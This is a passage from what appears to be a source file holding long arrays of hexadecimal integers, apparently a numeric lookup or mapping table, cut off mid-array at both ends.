0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x34, 0x61, 0x60, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x20c4, 0x20bf, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x25e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x57, 0x56, 0x59, 0x50, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x17ac, 0x17b2, 0x17ad, 0x17ae, 0x1781, 0x177a, 0x1780, 0x177b, 0x177c, 0x178b, 0x1784, 0x178a, 0x1785, 0x1786, 0x1a15, 0x1a0e, 0x1a14, 0x1a0f, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x88, 0x8e, 0x89, 0x8a, 0x97, 0x90, 0x96, 0x91, 0x92, 0x1a79, 0x1a72, 0x1a78, 0x1a73, 0x1a74, 0x1a33, 0x1a2c, 0x1a32, 0x1a2d, 0x1a2e, 0x1a6f, 0x1a68, 0x1a6e, 0x1a69, 0x1a6a, 0x1a3d, 0x1a36, 0x1a3c, 0x1a37, 0x1a38, 0x1a47, 0x1a40, 0x1a46, 0x1a41, 0x1a42, 0x17bd, 0x17b6, 0x17bc, 0x17b7, 0x17b8, 0x1777, 0x1770, 0x1776, 0x1771, 0x1772, 0x17b3, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf2, 0x6de],
	hb = [0x312, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x94a, 0xacd, 0x149, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0xb83, 0x218c, 0x2187, 0x2189, 0x2188, 0x1d6, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0xa, 0x17, 0x10, 0x16, 0x11, 0x12, 0x1bf, 0x1b8, 0x1be, 0x1b9, 0x1ba, 0x187, 0x180, 0x186, 0x181, 0x182, 0x1b7, 0x1b0, 0x1b6, 0x1b1, 0x1b2, 0x18f, 0x188, 0x18e, 0x189, 0x18a, 0x197, 0x190, 0x196, 0x191, 0x192, 0x7f, 0x78, 0x7e, 0x79, 0x7a, 0x47, 0x40, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0x55b, 0x49a, 0xb77, 0x42, 0x77, 0x70, 0x76, 0x71, 0x72, 0x4f, 0x48, 0x4e, 0x49, 0x4a, 0x57, 0x50, 0x56, 0x51, 0x52, 0xbf, 0xb8, 0xbe, 0xb9, 0xba, 0x87, 0x80, 0x86, 0x81, 0x82, 0xb7, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xf8, 0xb0, 0xb6, 0xb1, 0xb2, 0x8f, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x1b63, 0x1b64, 0x1b73, 0x1b6c, 0x1b72, 0x1b6d, 0x1b6e, 0x1dfd, 0x1df6, 0x1dfc, 0x1df7, 0x1df8, 0x1db7, 0x1db0, 0x1db6, 0x1db1, 0x1db2, 0x1df3, 0x1dec, 0x1df2, 0x1ded, 0x1dee, 0x1dc1, 0x1dba, 0x1dc0, 0x1dbb, 0x1dbc, 0x1dcb, 0x1dc4, 0x1dca, 0x1dc5, 0x1dc6, 0x1c09, 0x1c02, 0x1c08, 0x1c03, 0x1c04, 0x1bc3, 0x1bbc, 0x1bc2, 0x1bbd, 0x1bbe, 0x1bff, 0x1bf8, 0x1bfe, 0x46, 0x41, 0x99, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x10ed, 0x10ef, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x124, 0x12a, 0x12b, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x32b, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x44e, 0x957, 0xb61, 0x85f, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 